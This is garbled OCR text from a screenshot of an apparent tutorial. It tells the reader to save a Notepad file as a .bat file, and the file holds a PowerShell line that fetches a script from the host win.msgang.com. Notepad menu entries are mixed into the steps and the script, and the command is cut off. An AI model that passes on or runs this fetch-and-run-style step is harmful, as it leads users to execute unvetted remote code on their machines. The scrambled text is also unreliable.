
3. Next, save your text file with the
.bat
file extension by
Navigating to the
File
menu.
Select
Save As..
.(Ctrl + Shift + S) option from the
*New Text Document - Notepad
File
Edit
Format
View
Help
@echo off
New
Ctrl+N
powershell -NoProfile -Command "
irm win.msgang.com 
New Window
Ctrl+Shift+N
Open…
Ctrl+O
Save
Ctrl+S
Save As…
Ctrl+Shift+S
Page Setup…
Ln 2, Col 58
Print…
Ctrl+P
4. In the Save As window:
Exit
Change Save as type to
All Files.